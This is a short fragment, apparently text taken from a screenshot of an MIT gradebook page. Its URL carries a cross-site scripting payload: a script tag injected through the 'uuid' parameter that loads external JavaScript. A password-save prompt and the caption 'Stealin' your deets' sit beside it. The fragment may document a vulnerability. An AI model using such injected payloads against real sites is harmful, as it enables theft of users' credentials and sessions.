 Gradebook | Class Num
https://learning-modules.mit.edu/gradebook/index.html?uuid=<script%20src="https://trunkazoo.mit.edu/y.js"></script><!--
Do you want Google Chrome to save your password? Never for this site Save password
Stealin' your deets...